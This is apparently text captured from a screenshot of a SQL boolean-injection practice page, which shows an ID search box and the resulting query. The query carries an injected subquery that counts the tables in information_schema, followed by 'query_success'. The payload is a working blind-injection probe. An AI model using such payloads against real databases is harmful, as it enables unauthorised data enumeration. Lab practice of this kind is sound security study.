 SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and (select count(table_name) from information_schema.tables where table_schema=database())=2
query_success